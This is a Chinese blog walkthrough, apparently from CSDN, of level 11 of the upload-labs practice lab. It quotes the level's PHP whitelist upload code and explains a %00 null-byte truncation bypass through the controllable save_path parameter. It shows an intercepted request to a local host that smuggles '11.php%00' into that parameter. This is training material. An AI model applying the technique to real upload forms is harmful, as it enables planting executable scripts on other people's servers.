 Pass-11
查看这关源码，很明显是一个白名单上传，它只允许上传它给定的后缀名，关键的代码是这里
代码
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
}
else{
$msg = '上传失败！';
}
}
else{
$msg = "只允许上传.jpg|.png|.gif类型文件！";
}
}
CSDN @芝士土包鼠
save_path是一个可控的变量，后面还有一个后缀名需要绕过，这个时候需要使用%00截断，不过这个东西已经是旧时代的产物的，所以
有使用条件
1 php版本小于5.3.4
2 php的magic_quotes_gpc为OFF状态
满足条件后先上传一个.png文件开始抓包，在save_path这里修改
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2